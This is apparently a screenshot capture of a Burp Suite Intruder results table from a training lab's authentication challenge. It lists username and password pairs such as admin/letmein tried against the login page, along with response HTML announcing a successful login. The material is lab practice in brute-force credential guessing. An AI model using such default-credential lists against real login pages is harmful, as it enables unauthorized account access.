 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
53 admin letmein 200 3697
1 root 123456 200 3696
2 admin 123456 200 3696
9 administrator 123456 200 3696
18 root password 200 3695
19 admin password 200 3695
26 administrator password 200 3695
35 root password123 200 3695
36 admin password123 200 3695
43 administrator password123 200 3695
52 root letmein 200 3695
60 administrator letmein 200 3695
0 200 3576
3 test 123456 200 3576
Request Response
Pretty Raw Hex Render
<a href="../index.php">
Labs
</a>
/ Authentication 0x03 [Challenge]
</h2>
29
30 <div class="alert alert-warning" role="alert">
31 <p class="no-margin">
Warning: Accounts will lock after 5 failed login attempts! (You can reset the db at
32 /init.php if needed)
</p>
33 </div>
34
35 <div class="alert alert-success" role="success">
<p class="no-margin">
Successfully logged in! Challenge complete!
</p>
</div>
36 <div class="p-5 mb-4 bg-light rounded-3">
37 <div class="row">
38 <div class="col">
39 <img src="../assets/teashoplogo.png" style="max-width: 575px">
40 </div>
41 <div class="col">